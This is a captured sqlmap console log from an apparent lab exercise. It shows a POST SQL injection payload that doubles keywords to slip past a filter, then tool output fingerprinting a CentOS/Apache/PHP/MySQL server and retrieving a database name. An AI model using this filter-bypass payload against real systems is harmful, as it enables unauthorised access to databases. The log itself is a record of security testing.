 C:\Windows\system32\cmd.exe
---
Parameter: #1* ((custom) POST)
    Type: inline query
    Title: MySQL inline queries
    Payload: name=1' uniunionon seleselectct 1,((SELECT CONCAT(0x71767a7a71,(SELECT (ELT(6619=6619,1))),0x7162707671))),
3,4 #&submit=Submit
---
[17:28:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:28:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL unknown
[17:28:19] [INFO] fetching database names
[17:28:19] [WARNING] currently only couple of keywords are being processed ('UNION', 'SELECT', 'INSERT', 'UPDATE', 'FROM
', 'WHERE'). You can set it manually according to your needs
[17:28:19] [WARNING] the SQL query provided does not return any output
[17:28:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
hex'
[17:28:19] [INFO] falling back to current database
[17:28:19] [INFO] fetching current database
[17:28:19] [INFO] retrieved: 'friends'
available databases [1]:
[*] friends
[17:28:19] [INFO] fetched data logged to text files under 'C:\Users\AppData\Local\sqlmap\output\192.168.11.220'
[*] ending @ 17:28:19 /2019-09-21/